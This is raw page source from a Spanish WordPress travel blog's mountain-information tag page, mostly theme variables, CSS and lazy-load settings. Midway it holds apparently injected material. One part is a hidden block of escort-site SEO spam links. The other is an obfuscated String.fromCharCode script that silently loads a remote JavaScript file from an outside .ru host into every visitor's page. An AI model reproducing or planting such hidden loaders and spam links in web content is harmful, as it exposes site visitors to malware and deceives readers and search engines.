var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4a8377f26c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-b5c0f05d-23ae-448b-b4a1-adbffa4ec440);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-0542c3c9-33be-412d-ab20-d3c6ef7dc02e);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/informacion-de-montanas/",
                    "name": "Informacion de Montañas"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-b5c0f05d-23ae-448b-b4a1-adbffa4ec440: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-0542c3c9-33be-412d-ab20-d3c6ef7dc02e: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: 